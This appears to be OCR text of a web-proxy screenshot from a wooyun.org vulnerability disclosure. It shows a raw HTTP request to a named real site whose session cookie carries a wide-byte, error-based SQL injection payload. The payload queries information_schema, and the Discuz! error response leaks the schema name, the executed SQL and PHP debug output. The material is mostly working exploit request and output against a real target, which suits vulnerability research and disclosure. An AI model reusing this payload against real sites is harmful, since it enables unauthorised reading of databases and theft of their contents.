 Go
Cancel
< >
Target: http://wap.17500.cn
?
Request
Raw Params Headers Hex
GET /connect.php HTTP/1.1
Host: wap.17500.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=0v0decj1ln7rpdbi076csgqkg2;
pgv_pvi=7211233280; pgv_si=s8662739968;
KmGZ_89fa_saltkey=J4L14hLk; KmGZ_89fa_lastvisit=1429892762;
KmGZ_89fa_sid=%bf%27||(select 1 from(select
count(*),concat((select concat(0x5e5e5e,schema_name,0x5e5e5e)
from information_schema.SCHEMATA limit
0,1),floor(rand(0)*2))x from information_schema.tables group
by x)a)#; KmGZ_89fa_lastact=1429896382%09connect.php%09check;
KmGZ_89fa_sendmail=1
Connection: keep-alive
Response
Raw Headers Hex HTML Render
line-height: 160%;
margin-top: 1em;
padding: 4px;
}
-->
</style>
</head>
<body>
<div id="container">
<h1>Discuz! Database Error</h1>
<div class='info'>(1062) Duplicate entry
'^^^information_schema^^^1' for key 'group_key'<div
class="sql">SELECT * FROM test.common_session WHERE
`sid`='縗'||(select 1 from(select
count(*),concat((select
concat(0x5e5e5e,schema_name,0x5e5e5e) from
information_schema.SCHEMATA limit
0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#'</div></div>
<div class="info"><p><strong>PHP Debug</strong></p><table
cellpadding="5" cellspacing="1" width="100%"
class="table"><tr
class="bg2"><td>No.</td><td>File</td><td>Line</td><td>Code</
td></tr><tr
www.wooyun.org